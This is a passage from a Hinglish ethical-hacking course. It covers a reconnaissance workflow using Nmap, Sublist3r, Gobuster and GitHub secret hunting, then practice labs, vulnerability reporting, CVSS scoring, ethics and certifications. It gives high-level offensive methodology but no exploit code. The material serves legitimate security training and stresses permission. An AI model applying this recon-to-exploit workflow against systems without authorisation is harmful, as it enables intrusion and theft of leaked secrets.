Ab hum Passive se Active mein aa gaye hain. Server ek building hai, aur Ports uski khidkiyan aur darwaze hain. Nmap (Network Mapper) hackers ka sabse favorite tool hai ye dekhne ke liye ki kaunsi khidki khuli hai.

Warning: Nmap scan "Active Recon" hai. Target ke firewall par alarms baj sakte hain. Isse bina permission kabhi mat karna.
9.10 The Recon Workflow: Connecting Dots

Sahi Recon ka matlab saare tools ko ek flow mein use karna hai.
- Start Passive: Whois aur Google Dorks se basic info nikalo.
- Expand Scope: Sublist3r se saare subdomains dhoondo.
- Analyze Tech: Wappalyzer se dekho technology stack kya hai.
- Scan Active: Nmap se open ports aur versions check karo.
- Hunt Hidden: Gobuster se hidden directories dhoondo.
- Attack: Jo version vulnerable mila, ab uspar exploit chalao.
PART 9 SUMMARY: THE EYE OF THE HACKER
Reconnaissance hacking ki neev (foundation) hai. Jitna gehra Recon, utna aasaan Hack.
- ✅ Passive Recon: Safe hacking using Google Dorks, Whois, Wayback Machine.
- ✅ Subdomain Enum:
Sublist3ruse karke `dev` ya `test` sites dhoondna. - ✅ Directory Busting:
Gobusterse hidden files (`/admin`, `/backup`) nikalna. - ✅ GitHub Recon: Lazy developers ke secrets dhoondna (API Keys).
- ✅ Active Recon:
Nmapuse karke ports aur versions scan karna (Risky but powerful).
Next Mission: Ab humare paas target ki poori info hai. Aakhri part mein hum seekhenge Reporting & Remediation—kyunki ek Ethical Hacker aur Criminal mein bas "Report" ka fark hota hai.
Part 10: Ethical Practice & Labs – From Student to Hacker (The Career Path)
Congratulations! Agar aap yahan tak pahunch gaye hain, toh aapke paas ab wo knowledge hai jo 90%
IT professionals ke paas nahi hoti.
Lekin, "Knowledge without practice is useless."
Sirf videos dekh kar koi hacker nahi banta. Aapko apne haath gande karne honge. Aapko systems
todne honge (legally).
Is final chapter mein hum aapka **Personal Hacking Lab** banayenge, seekhenge ki professional
**Vulnerability Report** kaise likhte hain (kyunki company hack karne ke nahi, report likhne ke
paise deti hai), aur **Certifications** ka roadmap dekhenge.
Ye chapter aapka bridge hai—ek "Learner" se ek "Professional Pentester" banne ka.
10.1 DVWA Setup: Your First Punching Bag

DVWA (Damn Vulnerable Web App) har hacker ka pehla pyaar hota hai. Ye ek PHP/MySQL website hai jise jaan-bujh kar itna kamzor banaya gaya hai ki isme duniya ki saari galtiyan hain. Iska sabse badhiya feature hai Security Levels (Low, Medium, High, Impossible).
🚀 The Modern Setup (Docker)
Pehle log XAMPP use karte the, jo kaafi messy tha. Aajkal hum Docker use karte hain. Ye ek sandbox container banata hai jo aapke main PC ko ganda nahi karta.

Pro Tip: Shuruwat hamesha "Low" security se karein. Jab aap "Low" mein SQL Injection kar lein, toh code padhein aur dekhein ki developer ne galti kahan ki. Phir "Medium" par jayein jahan thodi sanitization hogi, aur use bypass karein.
10.2 OWASP Juice Shop: Hacking Modern Apps

DVWA purana hai (PHP based). Aajkal companies Node.js, Angular, aur React use karti hain. Isliye OWASP ne banaya Juice Shop. Ye ek puri E-commerce site hai (Amazon jaisi) jo puri tarah se broken hai. Isme "Scoreboard" hai jo track karta hai ki aapne kitne hacks kiye (Gamified Learning).
/score-board or
/#/score-board
10.3 PortSwigger Web Security Academy: The Gold Standard

Agar aap mujhse puchein ki "Web Hacking seekhne ka duniya ka sabse best resource kya hai?", toh
wo ye hai.
Ye Burp Suite banane wali company ne banaya hai.
Sabse achi baat? Ye 100% Free hai.
🎓 Why it's the Best?
- Topic-wise Labs: SQLi, XSS, SSRF, XXE sab alag-alag modules hain.
- No Setup: Labs cloud par run hoti hain. Bas click karo aur hack karo.
- Written by Experts: Dafydd Stuttard (Burp ka creator) ne content likha hai.
Strategy: "Apprentice" level se shuru karein. Jab aap "Practitioner" level solve karne lagenge, aap Bug Bounties ke liye taiyar hain.
10.4 TryHackMe (THM): For Absolute Beginners

Agar aapko Linux aur Networking mein bhi thodi problem hai, toh TryHackMe best hai. Ye "Hand-holding" approach use karte hain. Ye aapko step-by-step sikhate hain.
THM use karne ke liye aapko OpenVPN connect karna padta hai.
File download karo aur terminal mein likho: sudo openvpn myfile.ovpn.
10.5 HackTheBox (HTB): The Pro League

Jab TryHackMe aasaan lagne lage, tab aao HackTheBox par. Yahan koi guide nahi milti. Aapko ek IP address diya jata hai, aur kaha jata hai: "Hack it." Iska motto hi hai: "Try Harder."
The Workflow
1. User Flag: Server mein ghuskar low-privilege user (user.txt) ka flag
dhundo.
2. Root Flag: Privilege Escalation karke Administrator (root.txt) ka
flag dhundo.
10.6 Reporting: The Million Dollar Skill
Dhyan se suno: Company aapko hack karne ke paise nahi deti, wo Report likhne ke paise deti hai. Agar aapne Google ko hack kar liya par dhang se explain nahi kar paye, toh aapko $0 milenge. Ek achi report mein 4 cheezein hoti hain:
10.7 CVSS Scoring: Pricing the Bug

Kaise decide hota hai ki bug Low, Medium, High ya Critical hai? Iske liye hum CVSS (Common Vulnerability Scoring System) calculator use karte hain.
| Score | Severity | Example |
|---|---|---|
| 0.1 - 3.9 | Low | Information Disclosure (Version leak) |
| 4.0 - 6.9 | Medium | Reflected XSS, CSRF |
| 7.0 - 8.9 | High | Stored XSS, IDOR, SQLi (Limited) |
| 9.0 - 10.0 | Critical | RCE (Remote Code Execution), SQLi (Admin Access) |
10.8 Ethics: The Thin Red Line

Ek Ethical Hacker aur ek Criminal mein skill ka fark nahi hota, sirf Permission ka fark hota hai.
⛔ The Don'ts
1. Kabhi bhi bina written permission ke scan mat karo.
2. Data kabhi delete ya modify mat karo.
3. Users ka data kabhi public mat karo (Dumping).
4. Ransom (firauti) mat maango.
✅ The Do's
1. Responsible Disclosure: Bug milne par company ko private mein
batao.
2. Scope: Sirf wahi hack karo jo allow kiya gaya hai.
3. Respect Privacy: Agar user ka data dikh jaye, toh wahin ruk jao.
10.9 Certification Path: Getting Hired

Certificates aapko job interview tak pahunchate hain. Skills aapko job dilati hain.
- 🥉 eJPT (eLearnSecurity Junior Penetration Tester): Best for beginners. 100% Practical exam. (Recommended).
- 🥈 CEH (Certified Ethical Hacker): Theory heavy. HR ko pasand hai, par hackers iski zyada izzat nahi karte. Resume filter ke liye theek hai.
- 🥇 OSCP (Offensive Security Certified Professional): The Beast. 24-hour exam. Agar aapke paas ye hai, toh aapko job milna tay hai. Ye industry ka Gold Standard hai.
- 💎 BSCP (Burp Suite Certified Practitioner): Web Hacking ke liye sabse tough aur specialized exam.
10.10 Conclusion: The Endless Journey

Web Hacking ek race nahi, ek marathon hai.
Aaj aapne jo seekha, ho sakta hai 2 saal baad purana ho jaye. Nayi technologies aayengi, naye
attacks aayenge.
Continuous Learning hi is field ka raaz hai.
Twitter par researchers ko follow karo, Roz nayi write-ups padho, aur CTFs khelo.
Ab aap Cyberseekh ke graduate hain. Jao aur internet ko safe banao (ya tod do,
par permission ke saath!).
Happy Hacking! 🕵️♂️💻
LESSON 9 COMPLETE: YOU ARE READY

Is pure course mein humne Web ki duniya ko zero se hero tak samjha.
- ✅ Foundation: HTTP, Cookies, SOP, CORS.
- ✅ The Bible: OWASP Top 10 vulnerabilities.
- ✅ The Tools: Burp Suite, Nmap, SQLmap.
- ✅ The Attacks: SQLi, XSS, IDOR, Auth Bypass.
- ✅ The Career: Labs, Reporting, aur Ethics.
Next Steps: PortSwigger Academy join karo aur apni pehli lab solve karo. Good luck!